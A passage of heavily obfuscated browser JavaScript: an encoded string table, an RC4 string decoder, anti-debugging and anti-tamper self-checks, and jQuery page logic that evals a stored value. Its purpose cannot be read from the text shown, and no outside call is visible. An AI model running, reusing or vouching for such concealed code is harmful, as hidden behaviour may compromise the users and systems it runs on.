nA==','w7TDm8OyAw==','QHjCmUM=','wqfCu8Kcw6MUSw==','w4DDsAxKwrphHA==','w41Qwq3CiA==','w5YDAXTCpAYdw6c=','w6VXwqhd','wo/DhWRk','RV3CtDQRcw==','SMOMwrHCvQ==','w4zCg3g/cMKR','WWZ0w7YKw7Q=','w7DCkcOXwrvDng==','w6/ClsOmTw==','wrrDin3Di8O/wr/DiTYPwpk7','w4zDv8KdworCsMK2','w57DnsOUHDHDpcO8','w5l/UmQA','woHDg3zDrcK4wpM=','ZS3DqcK+wrXCqcKL','PsOsNsOz','wr4BYFLCvQ==','WcKtwp9Uw4Q8','QFjDoUbDicOr','wrfCt8OW','wrXDqcOLVcKUGg==','w7TDnsOyXh3Dvw==','w7jDmsOtw748','BMKSwr/CllQNZsKke0vCsA==','w5LDnHoN','w4fCiDfDr8KHwrnCucOT','w47Cu158wpkc','w7zCnyI=','aGHCoE/Di8K+','w5xfKmEFHA==','AibCigTCkcOP','woXDgGZpw7Y8','w5l6d2QAPA==','wpzCjMOlPQg2','wp9OJHcsVQ==','w6nDv8KdwqrDqMKW','LgHDsFBwAw==','w4/DnTrDgMKH','PcKlw5jCl8KkeA==','wr3Cj8O/EUs=','w5HDu8OyJmXCpw==','w5xfUkRYHA==','w4V3wqh9w4FW','w5XClMOXwr7DnsKO','woTCnVMlIcOE','w4DCsHAnwqc=','w4HDlnUQLcKcwoDClA==','wozCgGrCssK8HQ==','w5LDmXoIw5UT','RATDgmDCrMOe','wpsWLH4=','w5Z+cmENJ2vCqQ==','w5XClMOXwpvDmw==','S8OQQUU=','wr3Dk10Owr0=','w74OCQbCpC4=','wrjCj8O8B1xrwrxsEy4=','w5HDm8OXXmXDug==','GsOGwrvCsGsB','bMOUbcKadg==','wqfDg8OEwr4xFg==','P8OGwr7CsE5Z','wozChU/Dr8OkPQ==','wq7CnybDvWLDsg==','R8OswpbCkMOHw4U=','w5fDswRewrN3K8OvwpIBGw==','w6/ClsOmF8OI','w6XCsAgCwoI=','UcOUR17CnsOu','wrzCi1AH','wrzDkcOgGFU=','w6XCtSgnwofDow==','wqnDnUrDr8OkPQ==','GhJ2wr4u','w4/ChTrCncKCwpE=','wrXCvcOMXsORHg==','RATDgmDDlMOb','w7DClMOXwr7Dng==','w5TDnsKKBh3Dnw==','w6zCosKYw7LDiMKW','w4XCtSgnwoLDhg==','w4rCrQpVwrM=','bwjCt8KhwrnCsw==','wqvCnwPCoGLCig==','w6nDv8K4w7LDiMOO','wp8TASosDQ==','YF3CtDQRLg==','w74OCX7CoQ4=','Hncxw7HCl8Kx','w4BSwqgFwrku','Gw9sw5TCl8Os','w6zDusKdwq/DqA==','wrzCllkO','PlJsw7HCt8Kx','wpPCnE/Ct8Kh','wp3CqwVTwr3Dpg==','Cy3Cr1toIg==','DnnCqFBw','PcO9w53DisKBXQ==','ZMKVVMK2KWA=','AgPDlyTCscOP','wp5eaAbDtMKI','w6vDpl58wpkZ','YFjCmUPDjMKz','w53DmsONw74Z','wqvCnwPDvUfDkg==','w6fDmcOqZhc=','VMOUZ17Dg8Or','wonDnUrCssK5','BybDlwTCscKX','TcOJwrbCusKd','w5wncjwgPA==','w5d3w70ww5TCuw==','AMKWwr4=','R8Osw67DqMK/wp0=','w7XCscOXwpvCg8Kr','w6bCkn8=','wr4mNQbCjMKo','w7Iqw7g1w7E=','w6/DhMOyeA==','R8Osw67DqMK/wpg=','ZXjCtExpdg==','Z8OJwrPCtcK/wp0=','wqfCu8Okw6YRFg==','w7jDmVoHw5I=','wpo2eSosVQ==','wr3DqXouPlw=','DnnCiHUt','wqfCnsOBw6MxFg==','ecOww6cMw6E8','w6zCosOAwqrDrcKT','w53DusOtw54ZAw==','w57CmDzCkRU=','w53DusOtw54ZBg==','HSPChAHCkcOIFcKv','wrXClifDvl3DnjANBhHCig==','FFXDlATDjFk=','TsOZQg==','FC3DsSHClFw=','WT50w5Nywqk=','Dz7Ckh8=','w7cPwqVtw5TCuw==','w6rDlSpVw657','wro2AXdUUA==','bUXCiXc=','QQTDh2DDsQ==','ecKIwp8swrw5','wr3DkwULwr3Dhg==','fMKowr8sw4Rh','w61ww5XDlcKkw64=','woHDg1nDrcOA','w6fDnMOvZkoh','w5TCmsOCScOXIGBKQ04C','wrzCjMOlGHBu','w5nDgn8vw7LDoQ==','w4/DjsODF8OoLA==','w4/DsA9VwpY=','G1Jsw7TCksOs','ByPCilzCkcOK','YH3CuUbClMKT','wqHCniHDjcOlw6s=','woDDpUNJwq48','w4nDu1gacMKU','wqfCm8Kcw6YRMw==','wpjDqX8OY3k=','w7cqw70wwqzDpg==','MFLCh8O4aMKR','acKJSMK6K00=','jIWsSjZPiaEfmQPVJip.cMQomE.v6=='];if(function(_0x364726,_0x26b445,_0x34249c){function _0x5c4015(_0xed3790,_0x286cc7,_0x311179,_0x11a9ab,_0x1791b1,_0x12abac){_0x286cc7=_0x286cc7>>0x8,_0x1791b1='po';var _0x5809f0='shift',_0x5f50e0='push',_0x12abac='‮';if(_0x286cc7<_0xed3790){while(--_0xed3790){_0x11a9ab=_0x364726[_0x5809f0]();if(_0x286cc7===_0xed3790&&_0x12abac==='‮'&&_0x12abac['length']===0x1){_0x286cc7=_0x11a9ab,_0x311179=_0x364726[_0x1791b1+'p']();}else if(_0x286cc7&&_0x311179['replace'](/[IWSZPEfQPVJpMQE=]/g,'')===_0x286cc7){_0x364726[_0x5f50e0](_0x11a9ab);}}_0x364726[_0x5f50e0](_0x364726[_0x5809f0]());}return 0x1055f9;};function _0x3a9a20(){var _0x236bdc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5e61cf,_0x5a12b6,_0x348380,_0x1aaa37){_0x1aaa37=_0x1aaa37||{};var _0x6b7575=_0x5a12b6+'='+_0x348380;var _0x117e36=0x0;for(var _0x117e36=0x0,_0xfdc9d4=_0x5e61cf['length'];_0x117e36<_0xfdc9d4;_0x117e36++){var _0x451b4c=_0x5e61cf[_0x117e36];_0x6b7575+=';\x20'+_0x451b4c;var _0x33f2c5=_0x5e61cf[_0x451b4c];_0x5e61cf['push'](_0x33f2c5);_0xfdc9d4=_0x5e61cf['length'];if(_0x33f2c5!==!![]){_0x6b7575+='='+_0x33f2c5;}}_0x1aaa37['cookie']=_0x6b7575;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4e6093,_0x4a105c){_0x4e6093=_0x4e6093||function(_0xfd7aeb){return _0xfd7aeb;};var _0x35de5d=_0x4e6093(new RegExp('(?:^|;\x20)'+_0x4a105c['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x2e5463=typeof iｉl=='undefined'?'undefined':iｉl,_0x33ff54=_0x2e5463['split'](''),_0x4f9172=_0x33ff54['length'],_0x4ab8d7=_0x4f9172-0xe,_0x2bede8;while(_0x2bede8=_0x33ff54['pop']()){_0x4f9172&&(_0x4ab8d7+=_0x2bede8['charCodeAt']());}var _0x1c2174=function(_0x3ae598,_0x239a89,_0x5512e1){_0x3ae598(++_0x239a89,_0x5512e1);};_0x4ab8d7^-_0x4f9172===-0x524&&(_0x2bede8=_0x4ab8d7)&&_0x1c2174(_0x5c4015,_0x26b445,_0x34249c);return _0x2bede8>>0x2===0x14b&&_0x35de5d?decodeURIComponent(_0x35de5d[0x1]):undefined;}};function _0x36f7a1(){var _0x2edeeb=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2edeeb['test'](_0x236bdc['removeCookie']['toString']());};_0x236bdc['updateCookie']=_0x36f7a1;var _0x184d06='';var _0x41055d=_0x236bdc['updateCookie']();if(!_0x41055d){_0x236bdc['setCookie'](['*'],'counter',0x1);}else if(_0x41055d){_0x184d06=_0x236bdc['getCookie'](null,'counter');}else{_0x236bdc['removeCookie']();}};_0x3a9a20();}(i1l1i,0x6a,0x6a00),i1l1i){iｉl_=i1l1i['length']^0x6a;};function Iil1Il(_0x1d46f8,_0x54ee26){_0x1d46f8=~~'0x'['concat'](_0x1d46f8['slice'](0x1));var _0xef7c7d=i1l1i[_0x1d46f8];if(Iil1Il['i11iIi']===undefined){(function(){var _0xba3f16=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x57213f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xba3f16['atob']||(_0xba3f16['atob']=function(_0x1eba23){var _0x4d9f6b=String(_0x1eba23)['replace'](/=+$/,'');for(var _0x469e44=0x0,_0x3aa903,_0x3ab52d,_0x41001e=0x0,_0xad62c8='';_0x3ab52d=_0x4d9f6b['charAt'](_0x41001e++);~_0x3ab52d&&(_0x3aa903=_0x469e44%0x4?_0x3aa903*0x40+_0x3ab52d:_0x3ab52d,_0x469e44++%0x4)?_0xad62c8+=String['fromCharCode'](0xff&_0x3aa903>>(-0x2*_0x469e44&0x6)):0x0){_0x3ab52d=_0x57213f['indexOf'](_0x3ab52d);}return _0xad62c8;});}());function _0x3369e3(_0x46f50d,_0x54ee26){var _0x4bba5b=[],_0x27214f=0x0,_0x1bf558,_0x166908='',_0x5f2d70='';_0x46f50d=atob(_0x46f50d);for(var _0x372d12=0x0,_0x333dde=_0x46f50d['length'];_0x372d12<_0x333dde;_0x372d12++){_0x5f2d70+='%'+('00'+_0x46f50d['charCodeAt'](_0x372d12)['toString'](0x10))['slice'](-0x2);}_0x46f50d=decodeURIComponent(_0x5f2d70);for(var _0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x4bba5b[_0x1311ca]=_0x1311ca;}for(_0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca]+_0x54ee26['charCodeAt'](_0x1311ca%_0x54ee26['length']))%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;}_0x1311ca=0x0;_0x27214f=0x0;for(var _0x429ddd=0x0;_0x429ddd<_0x46f50d['length'];_0x429ddd++){_0x1311ca=(_0x1311ca+0x1)%0x100;_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca])%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;_0x166908+=String['fromCharCode'](_0x46f50d['charCodeAt'](_0x429ddd)^_0x4bba5b[(_0x4bba5b[_0x1311ca]+_0x4bba5b[_0x27214f])%0x100]);}return _0x166908;}Iil1Il['IIIIll']=_0x3369e3;Iil1Il['liiiii']={};Iil1Il['i11iIi']=!![];}var _0x41f092=Iil1Il['liiiii'][_0x1d46f8];if(_0x41f092===undefined){if(Iil1Il['II1I']===undefined){var _0x20bb94=function(_0x19bf75){this['ii1II1']=_0x19bf75;this['iliIll']=[0x1,0x0,0x0];this['llliIl']=function(){return'newState';};this['iliIli']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['illliI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x20bb94['prototype']['ii1III']=function(){var _0x42fcc8=new RegExp(this['iliIli']+this['illliI']);var _0x33edf5=_0x42fcc8['test'](this['llliIl']['toString']())?--this['iliIll'][0x1]:--this['iliIll'][0x0];return this['i11iIl'](_0x33edf5);};_0x20bb94['prototype']['i11iIl']=function(_0x39ea18){if(!Boolean(~_0x39ea18)){return _0x39ea18;}return this['ll11ll'](this['ii1II1']);};_0x20bb94['prototype']['ll11ll']=function(_0x418f23){for(var _0x49fd93=0x0,_0x48fd30=this['iliIll']['length'];_0x49fd93<_0x48fd30;_0x49fd93++){this['iliIll']['push'](Math['round'](Math['random']()));_0x48fd30=this['iliIll']['length'];}return _0x418f23(this['iliIll'][0x0]);};new _0x20bb94(Iil1Il)['ii1III']();Iil1Il['II1I']=!![];}_0xef7c7d=Iil1Il['IIIIll'](_0xef7c7d,_0x54ee26);Iil1Il['liiiii'][_0x1d46f8]=_0xef7c7d;}else{_0xef7c7d=_0x41f092;}return _0xef7c7d;};var I1lli1=function(_0x44e6d2){var _0x34bd1e=!![];return function(_0x105fc1,_0x3f688e){var _0x2282a8='‮';var _0x201272=_0x34bd1e?function(){if(_0x2282a8==='‮'&&_0x3f688e){var _0x31ba54=_0x3f688e['apply'](_0x105fc1,arguments);_0x3f688e=null;return _0x31ba54;}}:function(_0x44e6d2){};_0x34bd1e=![];var _0x44e6d2='‮';return _0x201272;};}();var l1ilII=I1lli1(this,function(){var _0x16569f=function(){return'\x64\x65\x76';},_0x4d3589=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2de99f=function(){var _0x30c7db=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x30c7db['\x74\x65\x73\x74'](_0x16569f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3b150a=function(){var _0x560eee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x560eee['\x74\x65\x73\x74'](_0x4d3589['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x34c4ba=function(_0x4d6db3){var _0x2244ff=~-0x1>>0x1+0xff%0x0;if(_0x4d6db3['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2244ff)){_0x332388(_0x4d6db3);}};var _0x332388=function(_0x1a32bf){var _0x12fd0c=~-0x4>>0x1+0xff%0x0;if(_0x1a32bf['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x12fd0c){_0x34c4ba(_0x1a32bf);}};if(!_0x2de99f()){if(!_0x3b150a()){_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x34c4ba('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}});l1ilII();function I1iIIi(I1iIIl){var lI1IIl={'iIIl1i':Iil1Il('‮0','wX#M'),'I1lllI':function(i1ilI,iii1lI){return i1ilI(iii1lI);},'ill111':Iil1Il('‮1','wX#M'),'Iliil1':function(i1ilI1,Iiilii){return i1ilI1!=Iiilii;},'i1III':function(Iil1li,Iiilil){return Iil1li(Iiilil);},'Ii1iIi':function(Iil1ll,iillI){return Iil1ll>iillI;},'iliIIl':function(lI1III,IIliIi){return lI1III<IIliIi;},'Ii1iIl':function(IllIiI,i1il1){return IllIiI+i1il1;},'iliIIi':function(I1l111,IIii1l){return I1l111+IIii1l;},'ill11I':Iil1Il('‮2','Ausa'),'Iliiil':Iil1Il('‮3','ie]u'),'li1Il':Iil1Il('‫4','UYCC'),'li1Ii':Iil1Il('‫5','aNNJ'),'Iliiii':Iil1Il('‫6','Uq(K'),'i1illI':Iil1Il('‫7','2zsM'),'i1IIl':Iil1Il('‫8','ie]u')};var I1iIII=lI1IIl[Iil1Il('‮9','MPcU')][Iil1Il('‫a','VS#K')]('|'),liiI11=0x0;while(!![]){switch(I1iIII[liiI11++]){case'0':lI1IIl[Iil1Il('‮b',']EJE')]($,lI1IIl[Iil1Il('‮c','IU&#')])[Iil1Il('‮d','j2qf')](ililI1);continue;case'1':if(lI1IIl[Iil1Il('‮e','d*73')](i1ili,undefined)&&lI1IIl[Iil1Il('‫f','ZUqS')](i1ili,'')){Iiill1=lI1IIl[Iil1Il('‫10','Ueac')](eval,i1ili);}continue;case'2':var ililI1='';continue;case'3':if(lI1IIl[Iil1Il('‮11','wX#M')](Iiill1[Iil1Il('‫12','1DeT')],0x0)){for(var IIii1i=0x0;lI1IIl[Iil1Il('‫13','h]fN')](IIii1i,Iiill1[Iil1Il('‫14','Q2kc')]);IIii1i++){ililI1+=lI1IIl[Iil1Il('‫15','jig&')](lI1IIl[Iil1Il('‫16','7316')](lI1IIl[Iil1Il('‫17','@XFC')](lI1IIl[Iil1Il('‫18','wX#M')](lI1IIl[Iil1Il('‮19','r$$h')](lI1IIl[Iil1Il('‮1a','2zsM')](lI1IIl[Iil1Il('‮1b','jig&')](lI1IIl[Iil1Il('‮1c','d%8m')](lI1IIl[Iil1Il('‮1d','2#[K')],Iiill1[IIii1i][Iil1Il('‮1e','Z7uK')]),lI1IIl[Iil1Il('‮1f','jig&')]),Iiill1[IIii1i][Iil1Il('‮20','mM(%')]),lI1IIl[Iil1Il('‫21','UYCC')]),Iiill1[IIii1i][Iil1Il('‮22','Z7uK')]),lI1IIl[Iil1Il('‫23','fMdE')]),Iiill1[IIii1i][Iil1Il('‫24','Ausa')]),lI1IIl[Iil1Il('‫25','4XOP')]);}}else{ililI1=lI1IIl[Iil1Il('‮26','IbHX')];}continue;case'4':var i1ili=$[Iil1Il('‮27','WBIj')](lI1IIl[Iil1Il('‫28','ZUqS')]);continue;case'5':var Iiill1=[];continue;}break;}}function I1iII1(lilII1){var iill1={'Iii111':Iil1Il('‫29','Ausa'),'l1l1II':Iil1Il('‮2a','UYCC'),'Iil1I1':function(iii1l1,IIliIl){return iii1l1+IIliIl;},'Ii1iII':function(II11ll,liiI1I){return II11ll+liiI1I;},'l1i11I':Iil1Il('‮2b','boS&'),'II11II':Iil1Il('‫2c','UYCC'),'Ii1iI1':Iil1Il('‫2d','Z7uK'),'lilIli':function(ililII,lI1II1){return ililII(lI1II1);},'Iliili':Iil1Il('‫2e','2UL0'),'Iliill':function(i1ilII,iIIii1){return i1ilII(iIIii1);},'IIII11':Iil1Il('‮2f','MPcU'),'i1illi':function(IllIi1,lilIII){return IllIi1+lilIII;},'I1llil':function(Ii1ilI,II11i1){return Ii1ilI!==II11i1;},'I1llii':Iil1Il('‫30',']EJE'),'lilIll':Iil1Il('‮31','0dpF'),'iliII1':function(iliIil,iliIii){return iliIil(iliIii);},'II11I1':function(lill1i,il1li){return lill1i(il1li);},'Iii11I':Iil1Il('‮32','Z7uK'),'Iil1II':function(iIIill,iilii,Ill11i){return iIIill(iilii,Ill11i);}};iill1[Iil1Il('‫33','QpEo')]($,iill1[Iil1Il('‫34','fMdE')])[Iil1Il('‮35','IbHX')]();iill1[Iil1Il('‮36','j2qf')]($,iill1[Iil1Il('‫37','cKt#')])[Iil1Il('‮38','VTYn')](lilII1);iill1[Iil1Il('‮39','ZUqS')](setTimeout,function(){if(iill1[Iil1Il('‫3a','Ueac')](iill1[Iil1Il('‮3b','2#[K')],iill1[Iil1Il('‮3c','WBIj')])){var Ill11l=iill1[Iil1Il('‫3d','Q2kc')][Iil1Il('‮3e','Ausa')]('|'),il1ll=0x0;while(!![]){switch(Ill11l[il1ll++]){case'0':_0x35f4f1[Iil1Il('‮3f',']EJE')]();continue;case'1':II11Ii[Iil1Il('‮40','*!FN')](iill1[Iil1Il('‫41','jig&')])[Iil1Il('‫42','MPcU')](iill1[Iil1Il('‮43','Ueac')](iill1[Iil1Il('‮44','Q2kc')](iill1[Iil1Il('‮45','fMdE')],II11Il),')'))[Iil1Il('‫46','aNNJ')](iill1[Iil1Il('‫47','fMdE')])[Iil1Il('‫48','2#[K')]('dd');continue;case'2':II11Ii[Iil1Il('‮49','jig&')](iill1[Iil1Il('‮4a','$miM')])[Iil1Il('‫4b',']EJE')](iill1[Iil1Il('‮4c','UYCC')]);continue;case'3':var II11Ii=iill1[Iil1Il('‫4d','Q2kc')](_0x2cabd8,this)[Iil1Il('‮4e','Ueac')](iill1[Iil1Il('‮4f','2UL0')]),II11Il=iill1[Iil1Il('‮50','Uq(K')](_0x2cabd8,this)[Iil1Il('‮51','aNNJ')](iill1[Iil1Il('‫52','MPcU')])[Iil1Il('‫53','Ausa')]();continue;case'4':II11Ii[Iil1Il('‮54','cKt#')](iill1[Iil1Il('‮55','FcK$')])[Iil1Il('‮56','4XOP')](iill1[Iil1Il('‮57','4XOP')])[Iil1Il('‫58','*!FN')](iill1[Iil1Il('‫59','j2qf')](iill1[Iil1Il('‮5a','2zsM')](iill1[Iil1Il('‮5b','4XOP')],II11Il),')'))[Iil1Il('‫5c','7316')](iill1[Iil1Il('‫5d','VS#K')])[Iil1Il('‮5e','VS#K')]('dd');continue;case'5':iill1[Iil1Il('‫5f','ie]u')](_0x2cabd8,this)[Iil1Il('‮60','d%8m')](iill1[Iil1Il('‫61','bXSg')])[Iil1Il('‫62','IU&#')](iill1[Iil1Il('‮63','XbU!')]);continue;}break;}}else{iill1[Iil1Il('‮64','j2qf')]($,iill1[Iil1Il('‮65','y[Mq')])[Iil1Il('‮66','2UL0')](0x3e8);}},0x7d0);}$(function(){var l1l1i1={'I1iIli':function(i1iiI,i1ilIl){return i1iiI(i1ilIl);},'lI1Ill':Iil1Il('‫67','r$$h'),'lI1Ili':Iil1Il('‫68','MPcU'),'IliilI':Iil1Il('‮69','wX#M'),'i1II1':Iil1Il('‮6a','mM(%'),'iIIl11':Iil1Il('‮6b','Ueac'),'l1l1I1':Iil1Il('‫6c','d*73'),'I1lliI':function(llI11I,Il1i11){return llI11I(Il1i11);},'I1ilI1':function(iii1li,Iil1i1){return iii1li(Iil1i1);},'iillll':Iil1Il('‫6d','r$$h'),'lIIilI':Iil1Il('‫6e','XbU!'),'II1li1':Iil1Il('‮6f','XbU!'),'iillli':function(IIii11,iliIl1){return IIii11==iliIl1;},'I1l1Ii':Iil1Il('‮70','YIrw'),'I1i11i':function(Ii1il1,iii1ll){return Ii1il1!=iii1ll;},'I1i11l':Iil1Il('‮71','*!FN'),'llIlii':function(IIliI1,il1lI){return IIliI1(il1lI);},'llIlil':function(IliIIl,I1il1l){return IliIIl(I1il1l);},'IIlil':Iil1Il('‮72','*!FN'),'ilI1lI':Iil1Il('‮73','*!FN'),'IiiIll':function(lI1l1l,IIliII){return lI1l1l!==IIliII;},'IIlii':Iil1Il('‮74','Ueac'),'IlI1il':Iil1Il('‫75','IbHX'),'IilliI':function(iiliI,Ill11I){return iiliI(Ill11I);},'IlI1ii':function(I1il1i,IliIIi){return I1il1i===IliIIi;},'lIIiii':Iil1Il('‮76','2UL0'),'iI1lli':function(lI1l1i,i1iil){return lI1l1i(i1iil);},'ll1iI':function(llI11l,I1llIl){return llI11l(I1llIl);},'l1lIll':function(i1iii,I1llIi){return i1iii(I1llIi);},'I1l1II':function(IIii1I,llI11i){return IIii1I(llI11i);},'IIli1I':function(i1iIi1,l1l1il){return i1iIi1(l1l1il);},'I1i11I':Iil1Il('‮77','7316'),'llIliI':Iil1Il('‮78','Uq(K'),'I1l1I1':function(I11i1I,iliIi1){return I11i1I(iliIi1);},'I1i111':Iil1Il('‫79','2UL0'),'ilI1li':Iil1Il('‫7a','IbHX'),'IIliI':Iil1Il('‫7b','Uq(K'),'ilI1ll':Iil1Il('‫7c','2#[K'),'IlI1iI':function(l1l1ii,Il1i1I){return l1l1ii(Il1i1I);},'Iillil':Iil1Il('‫7d','aNNJ'),'l1lIli':function(Ii1iii,iIIilI){return Ii1iii(iIIilI);},'lIIiiI':function(il1l1,Ii1iil){return il1l1(Ii1iil);},'II1lil':function(Ilil1i,iili1){return Ilil1i(iili1);},'II1lii':Iil1Il('‫7e','jig&'),'lIIii1':Iil1Il('‫7f','1DeT'),'ll1i1':function(II11ii,Iil1iI){return II11ii(Iil1iI);},'IIli1i':function(II11il,iIIil1){return II11il(iIIil1);},'I1iIi1':function(IlllII,I1il1I){return IlllII(I1il1I);},'lliil1':function(II111,lI1l1I){return II111(lI1l1I);},'IIllI':function(lill11,liI1i1){return lill11(liI1i1);},'lili1':Iil1Il('‫80','2#[K'),'IllIIi':function(I11i11,I1llII){return I11i11(I1llII);},'IllIIl':Iil1Il('‮81','mM(%'),'IiiIi1':Iil1Il('‮82','wX#M'),'ii1ll':function(Iil1il,I11i1i){return Iil1il(I11i1i);},'IliI1l':Iil1Il('‫83','XbU!'),'ii1li':Iil1Il('‮84','dm(D'),'IIll1':function(l1l1iI,I1llI1){return l1l1iI!==I1llI1;},'ll1il':Iil1Il('‫85','MPcU'),'ll1li':function(I11i1l,il1il){return I11i1l===il1il;},'Illl1I':Iil1Il('‮86','IbHX'),'lliiiI':function(Il1i1i,iIIili){return Il1i1i(iIIili);},'lilil':Iil1Il('‮87','y[Mq'),'Illl11':function(Ii1iiI,Ilil1I){return Ii1iiI<Ilil1I;},'ii1lI':function(iliIiI,II11iI){return iliIiI(II11iI);},'I1ilIl':Iil1Il('‮88','boS&'),'I11iII':function(Il1i1l,Iil1ii){return Il1i1l+Iil1ii;},'I1ilIi':function(lill1I,Ii1ii1){return lill1I+Ii1ii1;},'IiiiI':Iil1Il('‫89','UYCC'),'llIlli':Iil1Il('‮8a','y[Mq'),'llIlll':Iil1Il('‮8b','U)na'),'Iiii1':Iil1Il('‫8c','WBIj'),'lIIili':Iil1Il('‮8d','aNNJ'),'IIlll':Iil1Il('‮8e','aNNJ'),'liliI':Iil1Il('‫8f','pha0'),'ll1lI':Iil1Il('‮90','4XOP'),'l1iil':Iil1Il('‫91','IbHX'),'lIIill':function(Ilil11,i1ii1){return Ilil11(i1ii1);},'I11iIi':Iil1Il('‫92','2zsM'),'I1ilII':function(il1ii,llI111){return il1ii(llI111);},'I11iIl':function(i1iIiI,IlllI1){return i1iIiI(IlllI1);},'l1iIIl':function(I1il11,lI1l11){return I1il11(lI1l11);},'iiilll':Iil1Il('‫93','aNNJ'),'lI11Il':Iil1Il('‮94','Cfh7'),'lIII1i':Iil1Il('‫95','YIrw'),'l11i11':Iil1Il('‫96','VTYn'),'IilIl1':Iil1Il('‫97','IU&#'),'lIII1l':Iil1Il('‮98','7316'),'l1iIIi':Iil1Il('‫99','Z7uK'),'l1l11I':function(II11l,II11i){return II11l(II11i);},'lilIl':Iil1Il('‮9a','mM(%'),'IilIlI':function(iI1Iii,liI1ii){return iI1Iii(liI1ii);},'iIli11':Iil1Il('‫9b','ie]u'),'Iiiii':function(lIIiIl,iI1Iil){return lIIiIl+iI1Iil;},'l11i1I':function(il1iI,i1iIii){return il1iI+i1iIii;},'IiII':function(i1iIil,liI1il){return i1iIil+liI1il;},'llIIli':Iil1Il('‫9c','2zsM'),'lIII1I':Iil1Il('‮9d','MPcU'),'illIlI':Iil1Il('‫9e','Uq(K'),'liIiI':Iil1Il('‮9f','QpEo'),'l1il1I':Iil1Il('‮a0','dm(D'),'IilIli':function(llIlIi,llIlIl){return llIlIi===llIlIl;},'li1':Iil1Il('‫a1','XbU!'),'illIl1':Iil1Il('‫a2','wX#M'),'l1il11':function(II11I,il1i1){return II11I(il1i1);},'IiI1':Iil1Il('‫a3','Z7uK'),'liI':Iil1Il('‫a4','j2qf'),'illIli':function(lIIiIi,liI1iI,iI1Il1){return lIIiIi(liI1iI,iI1Il1);},'lIII11':function(i1iIl1,i1lli1){return i1iIl1!==i1lli1;},'IiilI':Iil1Il('‫a5','FcK$'),'ii1I11':Iil1Il('‫a6','ie]u'),'lI11II':function(llIlII,IIlII){return llIlII(IIlII);},'l1llI1':Iil1Il('‮a7','0dpF'),'IillIi':function(lIIiII,i1iIlI){return lIIiII(i1iIlI);},'lii':Iil1Il('‫a8','XbU!'),'lil':function(li111,liI1lI){return li111(liI1lI);},'IlII1':Iil1Il('‮a9','VS#K'),'IiI11':Iil1Il('‫aa',']EJE'),'lli':Iil1Il('‮ab','L2JY'),'liIlI':Iil1Il('‮ac','Ueac'),'lll':Iil1Il('‫ad','QpEo'),'llli1':Iil1Il('‫ae','Q2kc'),'iIli1i':Iil1Il('‫af','*!FN'),'iI1lii':Iil1Il('‫b0','mM(%'),'IilIii':Iil1Il('‮b1','1DeT'),'iI1lil':Iil1Il('‫b2','MPcU'),'l1lIi1':Iil1Il('‫b3','r$$h'),'iIli1l':Iil1Il('‮b4','r$$h'),'i1i1II':Iil1Il('‮b5','j2qf'),'liiIIl':Iil1Il('‮b6','VTYn'),'iil1iI':Iil1Il('‫b7','2UL0'),'IlIllI':function(lIIiI1,ll1I1){return lIIiI1(ll1I1);},'il1i1I':Iil1Il('‫b8','Uq(K'),'iIII1I':Iil1Il('‫b9','Ausa'),'ilil1i':Iil1Il('‫ba','boS&'),'IlIIi':Iil1Il('‮bb','dm(D'),'lil11l':function(Ii1ili,iI1Ii1){return Ii1ili(iI1Ii1);},'i1i1Il':function(Ii1ill,llIlI1){return Ii1ill===llIlI1;},'I1lIl1':Iil1Il('‫bc','IbHX'),'lil11i':Iil1Il('‫bd','dm(D'),'IlIIl':function(iI1IiI,IIlI1){return iI1IiI(IIlI1);},'i1i1Ii':function(i1iIli,i1iIll){return i1iIli(i1iIll);},'iI11Ii':function(i1lliI,liI1l1){return i1lliI(liI1l1);},'iIII1l':Iil1Il('‮be','XbU!'),'lllil':Iil1Il('‮bf','h]fN'),'iI11Il':Iil1Il('‫c0','Z7uK'),'iIII1i':function(IllIlI,IiillI){return IllIlI+IiillI;},'illlIl':function(ili11I,li11l){return ili11I===li11l;},'i11ill':Iil1Il('‫c1','d*73'),'IIIIIi':Iil1Il('‫c2','2#[K'),'IIIIIl':function(lliiIl,li11i){return lliiIl(li11i);},'I1lIil':function(lliiIi,iiIi1I){return lliiIi(iiIi1I);},'IIIl1i':function(IllIl1,ll1Ii){return IllIl1(ll1Ii);},'liiII1':Iil1Il('‫c3','0dpF'),'IIIl1l':Iil1Il('‫c4','2UL0'),'lllll':Iil1Il('‮c5',']EJE'),'i11ili':function(ll1Il,iiIi11){return ll1Il(iiIi11);},'llllI':function(ill1II,i1llil){return ill1II(i1llil);},'lllil1':function(i1llii,l1i1I1,llIIil){return 